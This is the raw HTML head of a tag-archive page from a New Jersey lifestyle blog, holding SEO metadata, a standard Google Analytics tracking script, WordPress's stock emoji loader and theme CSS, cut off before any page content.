

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tobebright.com/tag/urban-outfitters/page/5/
body_size: 25228
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://tobebright.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>window.dataLayerPYS = window.dataLayerPYS || [];</script> <title>urban outfitters Archives - Page 5 of 23 -</title><link rel="canonical" href="https://tobebright.com/tag/urban-outfitters/page/5/" /><link rel="prev" href="https://tobebright.com/tag/urban-outfitters/page/4/" /><link rel="next" href="https://tobebright.com/tag/urban-outfitters/page/6/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="urban outfitters Archives" /><meta property="og:url" content="https://tobebright.com/tag/urban-outfitters/" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@tobebrightt" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tobebright.com/tag/urban-outfitters/","url":"https://tobebright.com/tag/urban-outfitters/page/5/","name":"urban outfitters Archives - Page 5 of 23 -","isPartOf":{"@id":"https://tobebright.com/#website"},"breadcrumb":{"@id":"https://tobebright.com/tag/urban-outfitters/page/5/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://tobebright.com/tag/urban-outfitters/page/5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tobebright.com/"},{"@type":"ListItem","position":2,"name":"urban outfitters"}]},{"@type":"WebSite","@id":"https://tobebright.com/#website","url":"https://tobebright.com/","name":"To Be Bright","description":"NJ Life &amp; Style Blog","publisher":{"@id":"https://tobebright.com/#/schema/person/abe1574c79c90debf8bf81cca849ce93"},"alternateName":"To Be Bright Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tobebright.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://tobebright.com/#/schema/person/abe1574c79c90debf8bf81cca849ce93","name":"Tilden","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tobebright.com/#/schema/person/image/","url":"https://tobebright.com/wp-content/uploads/2023/06/1-1.png","contentUrl":"https://tobebright.com/wp-content/uploads/2023/06/1-1.png","width":760,"height":640,"caption":"Tilden"},"logo":{"@id":"https://tobebright.com/#/schema/person/image/"},"sameAs":["http://tobebright.com/","https://www.facebook.com/ToBeBright","https://www.instagram.com/tobebright/","https://www.pinterest.com/tobebright/"]}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script> <link rel='dns-prefetch' href='//js.hs-scripts.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://tobebright.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://tobebright.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; urban outfitters Tag Feed" href="https://tobebright.com/tag/urban-outfitters/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-RT0K7X40TG"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tobebright.com\/tag\/urban-outfitters\/page\/5\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RT0K7X40TG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayerPYS = window.dataLayerPYS || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RT0K7X40TG', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tobebright.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='sbi_styles-css' href='https://tobebright.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://tobebright.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='empress-shop-the-post-style-inline-css' type='text/css'>/**
 * Public styles.
 */

 body:not(.empress) .em-shop-the-post {
	padding: 20px;
	margin-top: 20px;
	text-align: center;
	border: 1px solid #eee;
}

body:not(.empress) h3.em-shop-title {
	margin: 0 0 10px 0;
}

.em-shop-products { position: relative; background: #FFF; padding: 0; margin: 1.5em 0; }
.em-shop-code .em-shop-products { margin: 0; }
.em-shop-products.em-shop-products-grid { padding: 0; }

/* Individual product */
.em-shop-product a,
.em-shop-product span { border: 1px solid #FFF; display: block; padding: 10px; height: 250px; }
.em-shop-code .em-shop-product a,
.em-shop-code .em-shop-product span { height: 200px; }
.em-shop-product a:hover,
.em-shop-product span:hover { border: 1px solid #CCC; }
.em-shop-product-image { width: 100%; height: 100%; background-size: contain; background-position: center; background-repeat: no-repeat; }

/* Grid display */
.em-shop-products-grid { display: grid; grid-template-columns: 1fr 1fr 1fr; gap: 20px; }

/* Carousel Styles */

.em-shop-products-carousel .slick-arrow { cursor: pointer; position: absolute; z-index: 100; top: 50%; transform: translateY(-50%); text-indent: -9999px; border-radius: 50%; width: 40px; height: 40px; padding: 0; margin: 0; display: inline-block; background: #FFF; border: 2px solid #000; }
.em-shop-products-carousel .slick-arrow:hover { background: #000; }
.em-shop-products-carousel .slick-arrow.slick-prev { left: -10px; }
.em-shop-products-carousel .slick-arrow.slick-prev:before {
	content: "";
	position: absolute;
	left: 15px;
	top: 13px;
	display: block;
	width: 10px;
	height: 10px;
	border-top: 2px solid #000;
	border-left: 2px solid #000;
	transform-origin: center;
	transform: rotate(-45deg);
	transition: .3s border;
}
.em-shop-products-carousel .slick-arrow.slick-next { right: -10px; }
.em-shop-products-carousel .slick-arrow.slick-next:before {
	content: "";
	position: absolute;
	left: 11px;
	top: 13px;
	display: block;
	width: 10px;
	height: 10px;
	border-top: 2px solid #000;
	border-left: 2px solid #000;
	transform-origin: center;
	transform: rotate(135deg);
	transition: .3s border;
}
.em-shop-products-carousel .slick-arrow.slick-disabled { opacity: 0; visibility: hidden; }
.em-shop-products-carousel .slick-arrow.slick-prev:hover:before,
.em-shop-products-carousel .slick-arrow.slick-next:hover:before { border-color: #FFF; }

/* Carousel In admin */
.wp-admin .em-shop-products-carousel { overflow-x: scroll; overflow-y: hidden; height: 300px; white-space: nowrap; }
.wp-admin .em-shop-products-carousel > * { display: inline-block; width: 200px; height: 300px; }

/**
 * SlickJS styles
 */

/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}</style><link rel='stylesheet' id='edd-blocks-css' href='https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_f874163b22ce10b81621d777d104aa34.css?ver=3.2.6' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
